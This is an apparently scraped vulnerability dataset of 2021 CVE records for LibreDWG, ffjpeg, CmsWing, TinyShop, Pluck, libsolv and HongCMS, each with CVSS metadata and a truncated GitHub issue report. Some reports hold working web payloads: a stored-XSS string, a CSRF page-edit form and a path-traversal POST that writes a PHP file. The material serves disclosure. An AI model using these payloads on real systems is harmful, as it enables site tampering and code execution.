"url": "https://github.com/LibreDWG/libredwg/issues/182#issue... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.10.2641:*:*:*:*:*:*:*",
"matchCriteriaId": "767F5F8A-A209-4A53-B40E-4C30602BA5CB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"787"
] | 787 | https://github.com/LibreDWG/libredwg/issues/182#issuecomment-572891083 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | Hi,
After fuzzing libredwg, I found the following bugs on the latest commit on master.
Command: ./dwg2SVG $PoC
**1.NULL pointer dereference in htmlescape ../../programs/escape.c:29**
POC: https://github.com/linhlhq/research/blob/master/PoCs/libreDWG_7b9cb829/id:000013%2Csig:06%2Csrc:000000%2Cop:flip1%2Cpos:46417
A... | Several bugs found by fuzzing | https://api.github.com/repos/LibreDWG/libredwg/issues/182/comments | 9 | 2020-01-10T06:17:10Z | 2020-01-16T12:12:04Z | https://github.com/LibreDWG/libredwg/issues/182 | 547,887,727 | 182 | 1,944 |
CVE-2020-21815 | 2021-05-17T19:15:07.490 | A null pointer deference issue exists in GNU LibreDWG 0.10.2641 via output_TEXT ../../programs/dwg2SVG.c:114, which causes a denial of service (application crash). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Not Applicable"
],
"url": "http://gnu.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/182#issue... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.10.2641:*:*:*:*:*:*:*",
"matchCriteriaId": "767F5F8A-A209-4A53-B40E-4C30602BA5CB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"476"
] | 476 | https://github.com/LibreDWG/libredwg/issues/182#issuecomment-572890932 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | Hi,
After fuzzing libredwg, I found the following bugs on the latest commit on master.
Command: ./dwg2SVG $PoC
**1.NULL pointer dereference in htmlescape ../../programs/escape.c:29**
POC: https://github.com/linhlhq/research/blob/master/PoCs/libreDWG_7b9cb829/id:000013%2Csig:06%2Csrc:000000%2Cop:flip1%2Cpos:46417
A... | Several bugs found by fuzzing | https://api.github.com/repos/LibreDWG/libredwg/issues/182/comments | 9 | 2020-01-10T06:17:10Z | 2020-01-16T12:12:04Z | https://github.com/LibreDWG/libredwg/issues/182 | 547,887,727 | 182 | 1,945 |
CVE-2020-21816 | 2021-05-17T19:15:07.520 | A heab based buffer overflow issue exists in GNU LibreDWG 0.10.2641 via htmlescape ../../programs/escape.c:46. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Not Applicable"
],
"url": "http://gnu.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/182#issue... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.10.2641:*:*:*:*:*:*:*",
"matchCriteriaId": "767F5F8A-A209-4A53-B40E-4C30602BA5CB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"787"
] | 787 | https://github.com/LibreDWG/libredwg/issues/182#issuecomment-572890865 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | Hi,
After fuzzing libredwg, I found the following bugs on the latest commit on master.
Command: ./dwg2SVG $PoC
**1.NULL pointer dereference in htmlescape ../../programs/escape.c:29**
POC: https://github.com/linhlhq/research/blob/master/PoCs/libreDWG_7b9cb829/id:000013%2Csig:06%2Csrc:000000%2Cop:flip1%2Cpos:46417
A... | Several bugs found by fuzzing | https://api.github.com/repos/LibreDWG/libredwg/issues/182/comments | 9 | 2020-01-10T06:17:10Z | 2020-01-16T12:12:04Z | https://github.com/LibreDWG/libredwg/issues/182 | 547,887,727 | 182 | 1,946 |
CVE-2020-21817 | 2021-05-17T19:15:07.550 | A null pointer dereference issue exists in GNU LibreDWG 0.10.2641 via htmlescape ../../programs/escape.c:29. which causes a denial of service (application crash). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Not Applicable"
],
"url": "http://gnu.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/182#issue... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.10.2641:*:*:*:*:*:*:*",
"matchCriteriaId": "767F5F8A-A209-4A53-B40E-4C30602BA5CB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"476"
] | 476 | https://github.com/LibreDWG/libredwg/issues/182#issue-547887727 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | Hi,
After fuzzing libredwg, I found the following bugs on the latest commit on master.
Command: ./dwg2SVG $PoC
**1.NULL pointer dereference in htmlescape ../../programs/escape.c:29**
POC: https://github.com/linhlhq/research/blob/master/PoCs/libreDWG_7b9cb829/id:000013%2Csig:06%2Csrc:000000%2Cop:flip1%2Cpos:46417
A... | Several bugs found by fuzzing | https://api.github.com/repos/LibreDWG/libredwg/issues/182/comments | 9 | 2020-01-10T06:17:10Z | 2020-01-16T12:12:04Z | https://github.com/LibreDWG/libredwg/issues/182 | 547,887,727 | 182 | 1,947 |
CVE-2020-21818 | 2021-05-17T19:15:07.580 | A heap based buffer overflow vulnerability exists in GNU LibreDWG 0.10.2641 via htmlescape ../../programs/escape.c:48. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Not Applicable"
],
"url": "http://gnu.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/182#issuecomment-5728910... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.10.2641:*:*:*:*:*:*:*",
"matchCriteriaId": "767F5F8A-A209-4A53-B40E-4C30602BA5CB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"787"
] | 787 | https://github.com/LibreDWG/libredwg/issues/182#issuecomment-572891053 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | Hi,
After fuzzing libredwg, I found the following bugs on the latest commit on master.
Command: ./dwg2SVG $PoC
**1.NULL pointer dereference in htmlescape ../../programs/escape.c:29**
POC: https://github.com/linhlhq/research/blob/master/PoCs/libreDWG_7b9cb829/id:000013%2Csig:06%2Csrc:000000%2Cop:flip1%2Cpos:46417
A... | Several bugs found by fuzzing | https://api.github.com/repos/LibreDWG/libredwg/issues/182/comments | 9 | 2020-01-10T06:17:10Z | 2020-01-16T12:12:04Z | https://github.com/LibreDWG/libredwg/issues/182 | 547,887,727 | 182 | 1,948 |
CVE-2020-21819 | 2021-05-17T19:15:07.610 | A heap based buffer overflow vulnerability exists in GNU LibreDWG 0.10.2641via htmlescape ../../programs/escape.c:51. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Not Applicable"
],
"url": "http://gnu.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/182#issue... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.10.2641:*:*:*:*:*:*:*",
"matchCriteriaId": "767F5F8A-A209-4A53-B40E-4C30602BA5CB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"787"
] | 787 | https://github.com/LibreDWG/libredwg/issues/182#issuecomment-572890901 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | Hi,
After fuzzing libredwg, I found the following bugs on the latest commit on master.
Command: ./dwg2SVG $PoC
**1.NULL pointer dereference in htmlescape ../../programs/escape.c:29**
POC: https://github.com/linhlhq/research/blob/master/PoCs/libreDWG_7b9cb829/id:000013%2Csig:06%2Csrc:000000%2Cop:flip1%2Cpos:46417
A... | Several bugs found by fuzzing | https://api.github.com/repos/LibreDWG/libredwg/issues/182/comments | 9 | 2020-01-10T06:17:10Z | 2020-01-16T12:12:04Z | https://github.com/LibreDWG/libredwg/issues/182 | 547,887,727 | 182 | 1,949 |
CVE-2020-24992 | 2021-05-17T19:15:07.647 | There is a cross site scripting vulnerability on CmsWing 1.3.7. This vulnerability (stored XSS) is triggered when an administrator accesses the content management module. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/arterli/CmsWing/issues/54"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Par... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cmswing:cmswing:1.3.7:*:*:*:*:*:*:*",
"matchCriteriaId": "13E56733-47B7-437D-9E0D-942B0C7C5B5B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/arterli/CmsWing/issues/54 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"arterli",
"CmsWing"
] | The first XSS vulnerablity
Question and answer module. In the Question supplement function, when inserting a link, fill in "> < SVG / onload = alert ('xss') > <! -- in the address item to form a stored XSS.This vulnerability can be triggered when any visitor views the issue
 function at ffjpeg/src/jfif.c:513:28, which could cause a denial of service by submitting a malicious jpeg image. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/rockcarry/ffjpeg/issues/27"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rockcarry:ffjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E679FF3C-4633-414C-8747-A64C143F210E",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-02",
"versionStartE... | [
"787"
] | 787 | https://github.com/rockcarry/ffjpeg/issues/27 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"rockcarry",
"ffjpeg"
] | ffjpeg "jfif_decode" function stack-buffer-overflow vulerability
Description:
There is a stack-buffer-overflow bug in jfif_decode(void *ctxt, BMP *pb) function at ffjpeg/src/jfif.c:513:28
An attacker can exploit this bug to cause a Denial of Service (DoS) by submitting a malicious jpeg image.
The bug is caused b... | ffjpeg "jfif_decode" function stack-buffer-overflow vulerability | https://api.github.com/repos/rockcarry/ffjpeg/issues/27/comments | 1 | 2020-07-02T10:41:13Z | 2020-07-27T08:22:45Z | https://github.com/rockcarry/ffjpeg/issues/27 | 649,828,421 | 27 | 1,965 |
CVE-2020-23852 | 2021-05-18T15:15:07.847 | A heap based buffer overflow vulnerability exists in ffjpeg through 2020-07-02 in the jfif_decode(void *ctxt, BMP *pb) function at ffjpeg/src/jfif.c (line 544 & line 545), which could cause a denial of service by submitting a malicious jpeg image. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/rockcarry/ffjpeg/issues/28"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rockcarry:ffjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E679FF3C-4633-414C-8747-A64C143F210E",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-02",
"versionStartE... | [
"787"
] | 787 | https://github.com/rockcarry/ffjpeg/issues/28 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"rockcarry",
"ffjpeg"
] | ffjpeg "jfif_decode" function heap-overflow vulnerabilities
Description:
There are two heap-overflow bugs in jfif_decode(void *ctxt, BMP *pb) function at ffjpeg/src/jfif.c: line 544 & line 545
An attacker can exploit this bug to cause a Denial of Service (DoS) by submitting a malicious jpeg image.
We finded the i... | ffjpeg "jfif_decode" function heap-overflow vulnerabilities | https://api.github.com/repos/rockcarry/ffjpeg/issues/28/comments | 1 | 2020-07-02T11:43:44Z | 2020-07-27T08:24:56Z | https://github.com/rockcarry/ffjpeg/issues/28 | 649,865,490 | 28 | 1,966 |
CVE-2020-24026 | 2021-05-18T15:15:07.907 | TinyShop, a free and open source mall based on RageFrame2, has a stored XSS vulnerability that affects version 1.2.0. TinyShop allows XSS via the explain_first and again_explain parameters of the /evaluate/index.php page. The vulnerability may be exploited remotely, resulting in cross-site scripting (XSS) or informatio... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/jianyan74/TinyShop"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jianyan74/TinyShop/i... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tinyshop_project:tinyshop:1.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9F7A1761-D89A-466F-BF28-706E9DC4BDFC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"79"
] | 79 | https://github.com/jianyan74/TinyShop/issues/14 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jianyan74",
"TinyShop"
] | TinyShop, a free and open source mall based on RageFrame2, has a stored XSS vulnerability that affects version 1.2.0. TinyShop allows XSS via the explain_first and again_explain parameters of the /evaluate/index.php page.
Backend open source address: https://github.com/jianyan74/TinyShop
Front-end open source addre... | XSS vulnerability in reply to product reviews | https://api.github.com/repos/jianyan74/TinyShop/issues/14/comments | 1 | 2020-07-12T12:16:11Z | 2020-07-12T12:44:46Z | https://github.com/jianyan74/TinyShop/issues/14 | 655,389,033 | 14 | 1,967 |
CVE-2020-20951 | 2021-05-18T16:15:07.463 | In Pluck-4.7.10-dev2 admin background, a remote command execution vulnerability exists when uploading files. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/434.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pluck-cms/pluck/issues/84"
},
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pluck-cms:pluck:4.7.10:dev2:*:*:*:*:*:*",
"matchCriteriaId": "960CA1A9-1510-488A-82C2-14AFA3AF7FBE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"77"
] | 77 | https://github.com/pluck-cms/pluck/issues/84 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"pluck-cms",
"pluck"
] | This vulnerability applies to php5.2. X

After the installation is successful, go to the management background
 by submitting a dwg file.
This bug is caused by the following da... | LibreDWG "read_system_page" function heap overflow vulnerability | https://api.github.com/repos/LibreDWG/libredwg/issues/248/comments | 6 | 2020-07-18T12:19:50Z | 2020-07-21T13:02:44Z | https://github.com/LibreDWG/libredwg/issues/248 | 660,117,543 | 248 | 1,969 |
CVE-2020-24740 | 2021-05-18T16:15:07.527 | An issue was discovered in Pluck 4.7.10-dev2. There is a CSRF vulnerability that can editpage via a /admin.php?action=editpage | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pluck-cms/pluck/issues/81"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.c... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pluck-cms:pluck:4.7.10:dev2:*:*:*:*:*:*",
"matchCriteriaId": "960CA1A9-1510-488A-82C2-14AFA3AF7FBE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"352"
] | 352 | https://github.com/pluck-cms/pluck/issues/81 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"pluck-cms",
"pluck"
] | CSRF POC:
```
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/pluck/admin.php?action=editpage&page=111" method="POST">
<input type="hidden" name="title" value="evil" />
<input type="hidden... | An issue was discovered in Pluck 4.7.10-dev2. There is a CSRF vulnerability that can editpage via a /admin.php?action=editpage | https://api.github.com/repos/pluck-cms/pluck/issues/81/comments | 5 | 2019-10-21T08:14:08Z | 2019-11-01T18:57:30Z | https://github.com/pluck-cms/pluck/issues/81 | 509,802,703 | 81 | 1,970 |
CVE-2021-3200 | 2021-05-18T17:15:07.297 | Buffer overflow vulnerability in libsolv 2020-12-13 via the Solver * testcase_read(Pool *pool, FILE *fp, const char *testcase, Queue *job, char **resultp, int *resultflagsp function at src/testcase.c: line 2334, which could cause a denial of service | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/openSUSE/libsolv/issues/416"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:opensuse:libsolv:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C7DA98F7-E498-4C89-94F6-4A18D7BC2916",
"versionEndExcluding": "0.7.17",
"versionEndIncluding": null,
"versionStartExclu... | [
"120"
] | 120 | https://github.com/openSUSE/libsolv/issues/416 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"openSUSE",
"libsolv"
] | Description:
There is a heap overflow bug in function:
Solver * testcase_read(Pool *pool, FILE *fp, const char *testcase, Queue *job, char **resultp, int *resultflagsp)
at src/testcase.c: line 2334
FOR_JOB_SELECT(p, pp, jobsel, what)
MAPCLR(pool->considered, p); // line 2334
The libsolv defines MAPCLR(m... | libsolv “testcase_read” function a heap overflow vulnerability | https://api.github.com/repos/openSUSE/libsolv/issues/416/comments | 4 | 2020-12-13T05:52:11Z | 2021-05-20T16:22:32Z | https://github.com/openSUSE/libsolv/issues/416 | 765,018,679 | 416 | 1,971 |
CVE-2020-18178 | 2021-05-18T19:15:07.660 | Path Traversal in HongCMS v4.0.0 allows remote attackers to view, edit, and delete arbitrary files via a crafted POST request to the component "/hcms/admin/index.php/language/ajax." | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Neeke/HongCMS/issues/11"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hongcms_project:hongcms:4.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2FAAFBD5-28C8-4F65-81DD-093E591B9CF0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"22"
] | 22 | https://github.com/Neeke/HongCMS/issues/11 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Neeke",
"HongCMS"
] |
there is an arbitrary file read and rewrite in the backend of this cms via the link:
/hcms/admin/index.php/language/ajax
when post params : filename=..%2f..%2ftest.php&action=savelang&filecontent=%3C%3Fphp%0D%0A%0D%0Aecho+phpinfo()%3B%0D%0A%3F%3E
in the latest V4.0.0 edtion,
the cms try to use ajax to escape at... | arbitrary file rewrite and read in Hongcms V4.0.0 | https://api.github.com/repos/Neeke/HongCMS/issues/11/comments | 0 | 2019-02-12T05:35:19Z | 2019-02-12T05:35:19Z | https://github.com/Neeke/HongCMS/issues/11 | 409,128,664 | 11 | 1,972 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.